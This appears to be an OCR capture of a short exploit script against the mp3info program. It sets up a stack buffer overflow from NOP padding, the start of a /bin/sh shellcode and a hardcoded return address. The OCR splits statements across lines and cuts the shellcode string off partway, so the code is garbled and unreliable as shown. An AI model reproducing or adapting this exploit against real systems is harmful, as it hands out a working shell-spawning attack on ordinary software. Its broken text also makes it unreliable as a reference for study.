
# Waste of CPU clock N2
# Exploit for: mp3info! Latest version
# Author: jsacco - 
jsacco@exploitpack.com
# Vendor: http://ibiblio.org/mp3info/
# No-one-cares-about programs!
junk 
=
"\x90\x90\x90\x90"
*
8
shellcode 
=
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x5
buffer
=
"\x90\x90\x90\x90"
*
89
eip 
=
"\x10\xf0\xff\xbf"
print
"# MP3info is prone to a Stack-
BoF"